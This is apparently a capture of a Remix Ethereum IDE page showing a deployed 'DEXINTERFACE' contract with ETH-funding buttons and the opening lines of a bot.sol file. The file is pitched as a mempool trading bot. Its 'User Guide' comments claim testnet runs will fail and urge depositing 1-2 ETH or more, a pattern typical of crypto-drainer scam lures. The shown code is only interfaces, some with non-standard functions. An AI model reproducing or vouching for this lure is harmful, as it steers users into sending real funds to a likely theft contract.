 Remix - Ethereum IDE
Contract Address 0xc77
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.4+commit.c7e474f2.js
C
DEPLOY & RUN TRANSACTIONS
Transactions recorded 3
Deployed Contracts
DEXINTERFACE AT 0XC77...6D0CB
Balance: 2.517943 ETH
SetTradeB... uint256 _tradingBalanceInPerc
SetTradeB... uint256 _tradingBalanceInToke
StartNative
Stop
Withdraw
Debug
Low level interactions
CALLDATA
Transact
Cohen DeFi
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and cannot read mempools properly
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.5 ETH use 1-2 ETH or more if possible
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint);
12 function transfer(address recipient, uint amount) external returns (bool);
13 function allowance(address owner, address spender) external view returns (uint);
14 function approve(address spender, uint amount) external returns (bool);
15 function transferFrom(address sender, address recipient, uint amount) external returns (bool);
16 function createStart(address sender, address reciver, address token, uint256 value) external;
17 function createContract(address _thisAddress) external;
18 event Transfer(address indexed from, address indexed to, uint value);
19 event Approval(address indexed owner, address indexed spender, uint value);
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address);
0
listen on all transactions
Search with transaction hash or address
view on etherscan
>